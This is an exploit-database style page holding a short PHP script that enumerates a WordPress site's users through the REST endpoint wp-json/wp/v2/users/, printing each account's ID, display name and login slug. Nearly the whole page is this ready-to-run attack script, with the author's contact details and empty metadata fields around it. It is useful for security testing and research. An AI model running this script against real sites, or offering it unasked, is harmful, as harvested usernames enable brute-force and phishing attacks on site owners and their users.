 EDB Verified: ×
Exploit: / {}
Vulnerable App:
Copy
#!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://localhost/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
    echo "*-----------------------------*\n";
foreach($json as $users){
    echo "[*] ID :  |" .$users['id']     ."|\n";
    echo "[*] Name: |" .$users['name']   ."|\n";
    echo "[*] User :|" .$users['slug']   ."|\n";
    echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>
Tags:
Advisory/Source: Link